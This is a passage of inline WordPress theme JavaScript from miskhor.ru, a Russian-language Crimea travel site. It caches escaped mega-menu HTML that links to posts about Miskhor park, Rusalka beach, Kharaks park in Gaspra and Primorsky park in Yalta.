\u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" 